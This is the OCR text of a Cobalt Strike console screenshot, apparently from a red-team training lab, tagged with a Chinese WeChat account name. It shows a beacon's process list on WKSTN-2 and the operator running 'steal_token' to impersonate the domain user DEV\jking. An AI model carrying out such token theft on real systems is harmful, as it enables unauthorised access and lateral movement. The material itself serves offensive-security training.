 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user con
10.10.122.254 10.10.123.102 http bfarmer * [DEV\jking] WK
Event Log X Listeners X Beacon 10.10.123.102@17204 X
2640 624 OfficeClickToRun.exe x64 0 NT AUTHORITY\SYSTEM
3200 624 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
3304 624 WUDFHost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
3548 624 svchost.exe x64 0 NT AUTHORITY\SYSTEM
5596 624 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
5948 624 svchost.exe x64 0 NT AUTHORITY\SYSTEM
5960 624 svchost.exe x64 0 NT AUTHORITY\SYSTEM
11152 624 SecurityHealthService.exe x64 0 NT AUTHORITY\SYSTEM
13012 624 svchost.exe x64 2 DEV\bfarmer
13136 624 svchost.exe x64 0 NT AUTHORITY\SYSTEM
19200 624 svchost.exe x64 2 DEV\bfarmer
20352 624 uhssvc.exe x64 0 NT AUTHORITY\SYSTEM
20456 624 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
644 484 lsass.exe x64 0 NT AUTHORITY\SYSTEM
776 484 fontdrvhost.exe x64 0 Font Driver Host\UMFD-0
500 476 csrss.exe x64 1 NT AUTHORITY\SYSTEM
552 476 winlogon.exe x64 1 NT AUTHORITY\SYSTEM
780 552 fontdrvhost.exe x64 1 Font Driver Host\UMFD-1
944 552 dwm.exe x64 1 Window Manager\DWM-1
3408 552 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM
1836 3056 winlogon.exe x64 2 NT AUTHORITY\SYSTEM
6140 1836 dwm.exe x64 2 Window Manager\DWM-2
20416 1836 fontdrvhost.exe x64 2 Font Driver Host\UMFD-2
5500 1464 MicrosoftEdgeUpdate.exe x86 0 NT AUTHORITY\SYSTEM
5976 3056 csrss.exe x64 2 NT AUTHORITY\SYSTEM
19308 19388 explorer.exe x64 2 DEV\bfarmer
11220 19308 SecurityHealthSystray.exe x64 2 DEV\bfarmer
17680 19308 vm3dservice.exe x64 2 DEV\bfarmer
[05/22 11:40:37] beacon> steal_token 5536
[05/22 11:40:37] [*] Tasked beacon to steal token from PID 5536
[05/22 11:40:39] [+] host called home, sent: 12 bytes
[05/22 11:40:39] [+] Impersonated DEV\jking
[WKSTN-2] - x64 | bfarmer * [DEV\jking] | 17204 - x64
公众号 · 红蓝精英
beacon>